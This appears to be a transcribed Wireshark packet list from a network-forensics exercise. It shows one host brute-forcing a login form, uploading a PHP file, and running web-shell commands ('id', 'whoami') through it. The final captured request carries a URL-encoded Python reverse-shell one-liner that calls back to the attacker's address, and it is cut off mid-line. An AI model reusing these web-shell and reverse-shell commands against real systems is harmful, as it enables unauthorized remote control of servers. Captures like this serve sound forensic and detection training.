 (tcp.port==80 && http) && (ip.src == 10.251.96.4)
Title: Info Type: Information Fields: Enter a field ... Occurrence:
No. Time Source Destination Protocol Length Info
15810 365.501084485 10.251.96.4 10.251.96.5 HTTP 247 POST / HTTP/1.1 (application/x-www-form-urlencoded)
15822 365.510019822 10.251.96.4 10.251.96.5 HTTP 241 POST / HTTP/1.1 (application/x-www-form-urlencoded)
15837 365.519734224 10.251.96.4 10.251.96.5 HTTP 235 POST / HTTP/1.1 (application/x-www-form-urlencoded)
15846 365.526887997 10.251.96.4 10.251.96.5 HTTP 209 POST / HTTP/1.1 (application/x-www-form-urlencoded)
15858 365.535208088 10.251.96.4 10.251.96.5 HTTP 218 POST / HTTP/1.1 (application/x-www-form-urlencoded)
15870 365.547115182 10.251.96.4 10.251.96.5 HTTP 127 POST / HTTP/1.1 (application/x-www-form-urlencoded)
15882 365.554945722 10.251.96.4 10.251.96.5 HTTP 130 POST / HTTP/1.1 (application/x-www-form-urlencoded)
15894 365.562229453 10.251.96.4 10.251.96.5 HTTP 124 POST / HTTP/1.1 (application/x-www-form-urlencoded)
15906 365.568074803 10.251.96.4 10.251.96.5 HTTP 127 POST / HTTP/1.1 (application/x-www-form-urlencoded)
15918 365.574083916 10.251.96.4 10.251.96.5 HTTP 124 POST / HTTP/1.1 (application/x-www-form-urlencoded)
15930 365.580728641 10.251.96.4 10.251.96.5 HTTP 127 POST / HTTP/1.1 (application/x-www-form-urlencoded)
15942 365.587723268 10.251.96.4 10.251.96.5 HTTP 121 POST / HTTP/1.1 (application/x-www-form-urlencoded)
15954 365.594792454 10.251.96.4 10.251.96.5 HTTP 124 POST / HTTP/1.1 (application/x-www-form-urlencoded)
15966 365.602007646 10.251.96.4 10.251.96.5 HTTP 121 POST / HTTP/1.1 (application/x-www-form-urlencoded)
15978 365.608163962 10.251.96.4 10.251.96.5 HTTP 124 POST / HTTP/1.1 (application/x-www-form-urlencoded)
15997 369.722684013 10.251.96.4 10.251.96.5 HTTP 474 GET /browse.php HTTP/1.1
16001 370.645759581 10.251.96.4 10.251.96.5 HTTP 475 GET /browse.php HTTP/1.1
16005 371.672795470 10.251.96.4 10.251.96.5 HTTP 480 GET /editprofile.php HTTP/1.1
16102 557.000644045 10.251.96.4 10.251.96.5 HTTP 1087 POST /upload.php HTTP/1.1 (application/x-php)
16106 561.199403982 10.251.96.4 10.251.96.5 HTTP 433 GET /uploads/ HTTP/1.1
16110 561.232562619 10.251.96.4 10.251.96.5 HTTP 401 GET /icons/unknown.gif HTTP/1.1
16115 561.235443322 10.251.96.4 10.251.96.5 HTTP 400 GET /icons/image2.gif HTTP/1.1
16121 562.475632157 10.251.96.4 10.251.96.5 HTTP 486 GET /uploads/dbfunctions.php HTTP/1.1
16134 568.433006846 10.251.96.4 10.251.96.5 HTTP 455 GET /uploads/dbfunctions.php?cmd=id HTTP/1.1
16144 573.571056929 10.251.96.4 10.251.96.5 HTTP 459 GET /uploads/dbfunctions.php?cmd=whoami HTTP/1.1
16201 672.982972093 10.251.96.4 10.251.96.5 HTTP 706 GET /uploads/dbfunctions.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.251.96.4%22,4422));os.dup2(s.